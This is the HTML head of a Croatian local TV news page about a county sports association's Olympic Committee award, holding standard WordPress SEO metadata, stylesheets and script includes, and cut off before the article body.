

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/
body_size: 72010
content:
<!doctype html >
<html lang="hr">
<head>
    <meta charset="UTF-8" />
    <title>Županijski savez športova ekipa je koja kontinuirano i dobro radi - VTV d.o.o.</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vktv.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO-300x300.jpeg"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Županijski savez športova ekipa je koja kontinuirano i dobro radi - VTV d.o.o." />
	<meta property="og:description" content="Županijski savez športova Vukovarsko &#8211; srijemske županije dobitnik je nagrade Hrvatskog olimpijskog odbora „Milan Neralić“ za izniman doprinos razvoju sporta na lokalnoj razini za 2023. godinu. Nagradu je primio glavni tajnik Županijskog saveza športova Vukovarsko-srijemske županije Miroslav Vitković koji je danas, uz voditelja projekata u sportu Dražena Pernara, prisustvovao prijemu kod vukovarsko-srijemskog župana Damira Dekanića. [&hellip;]" />
	<meta property="og:url" content="https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/" />
	<meta property="og:site_name" content="VTV d.o.o." />
	<meta property="article:publisher" content="https://www.facebook.com/vinkovacka.televizija" />
	<meta property="article:published_time" content="2023-06-19T11:36:38+00:00" />
	<meta property="og:image" content="https://vktv.tv/wp-content/uploads/2023/06/savez.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="876" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Plava vinkovačka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="Plava vinkovačka" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#article","isPartOf":{"@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/"},"author":{"name":"Plava vinkovačka","@id":"https://vktv.tv/#/schema/person/beee76714cb55ccbcf7c8cebcf662c39"},"headline":"Županijski savez športova ekipa je koja kontinuirano i dobro radi","datePublished":"2023-06-19T11:36:38+00:00","mainEntityOfPage":{"@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/"},"wordCount":500,"commentCount":0,"publisher":{"@id":"https://vktv.tv/#organization"},"image":{"@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#primaryimage"},"thumbnailUrl":"https://vktv.tv/wp-content/uploads/2023/06/savez.jpg","articleSection":["Aktualno","Ostalo"],"inLanguage":"hr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#respond"]}]},{"@type":"WebPage","@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/","url":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/","name":"Županijski savez športova ekipa je koja kontinuirano i dobro radi - VTV d.o.o.","isPartOf":{"@id":"https://vktv.tv/#website"},"primaryImageOfPage":{"@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#primaryimage"},"image":{"@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#primaryimage"},"thumbnailUrl":"https://vktv.tv/wp-content/uploads/2023/06/savez.jpg","datePublished":"2023-06-19T11:36:38+00:00","breadcrumb":{"@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#primaryimage","url":"https://vktv.tv/wp-content/uploads/2023/06/savez.jpg","contentUrl":"https://vktv.tv/wp-content/uploads/2023/06/savez.jpg","width":1170,"height":876},{"@type":"BreadcrumbList","@id":"https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://vktv.tv/"},{"@type":"ListItem","position":2,"name":"Županijski savez športova ekipa je koja kontinuirano i dobro radi"}]},{"@type":"WebSite","@id":"https://vktv.tv/#website","url":"https://vktv.tv/","name":"Plava vinkovačka","description":"Plava je prava!","publisher":{"@id":"https://vktv.tv/#organization"},"alternateName":"Vinkovačka televizija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vktv.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://vktv.tv/#organization","name":"VTV d.o.o.","alternateName":"Vinkovačka televizija","url":"https://vktv.tv/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://vktv.tv/#/schema/logo/image/","url":"https://vktv.tv/wp-content/uploads/2020/04/cropped-LOGO.jpg","contentUrl":"https://vktv.tv/wp-content/uploads/2020/04/cropped-LOGO.jpg","width":512,"height":512,"caption":"VTV d.o.o."},"image":{"@id":"https://vktv.tv/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinkovacka.televizija","https://www.facebook.com/plava.tv"]},{"@type":"Person","@id":"https://vktv.tv/#/schema/person/beee76714cb55ccbcf7c8cebcf662c39","name":"Plava vinkovačka","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://vktv.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aaca37a63db901ccbef34c3cd18f0cc605263ad94a47fd6cca0ea43f0f8dbe16?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aaca37a63db901ccbef34c3cd18f0cc605263ad94a47fd6cca0ea43f0f8dbe16?s=96&d=mm&r=g","caption":"Plava vinkovačka"},"url":"https://vktv.tv/author/press/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="VTV d.o.o. &raquo; Kanal" href="https://vktv.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="VTV d.o.o. &raquo; Kanal komentara" href="https://vktv.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VTV d.o.o. &raquo; Županijski savez športova ekipa je koja kontinuirano i dobro radi Kanal komentara" href="https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vktv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvktv.tv%2Fzupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vktv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvktv.tv%2Fzupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vktv.tv/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='tvprgram_style-css' href='https://vktv.tv/wp-content/plugins/tvprogram/tvprogram-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://vktv.tv/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://vktv.tv/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766063460' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vktv.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C900%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vktv.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vktv.tv/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vktv.tv/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://vktv.tv/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vktv.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://vktv.tv/kosarica/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
